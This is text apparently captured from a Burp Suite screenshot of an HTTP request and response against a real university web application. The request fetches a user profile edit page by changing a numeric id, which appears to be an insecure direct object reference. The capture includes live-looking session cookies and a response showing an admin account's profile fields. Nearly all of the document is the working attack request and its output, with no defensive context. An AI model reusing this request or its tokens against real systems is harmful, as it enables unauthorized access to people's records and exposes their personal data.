 Request
Pretty Raw \n Actions Select extension...
1 GET /user/userArchivePersonEdit.do?id=1 HTTP/1.1
2 Host: xlzx.hnuahe.edu.cn
3 Connection: close
4 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="102", "Google Chrome";v="102"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/102.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Dest: iframe
13 Referer: https://xlzx.hnuahe.edu.cn/user/userArchive.do
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Cookie: client_vpn_ticket=QDCJ3Mdsii0ZOV8v; zg_did=
%7B%22did%22%3A%20%2218109d8a22a1ba-05cba6992f6099-14333270-1fa400-18109d8a22b7d9%22%7D; zg_=
%7B%22sid%22%3A%201653727601199%2C%22updated%22%3A%201653727601204%2C%22info%22%3A%201653727601202%
2C%22superProperty%22%3A%20%22%7B%7D%22%2C%22platform%22%3A%20%22%7B%7D%22%2C%22utm%22%3A%20%22%7B%
7D%22%2C%22referrerDomain%22%3A%20%22ehall.hnuahe.edu.cn%22%2C%22cuid%22%3A%20%2281004%22%7D;
xlySessionId=e8076bdd-92bf-4319-9ee1-05e2ef39aaf3
17
Response
Pretty Raw Render \n Actions
基本信息 密码 照片
基本信息
xly
13012 678
admin
1999 9
男
编辑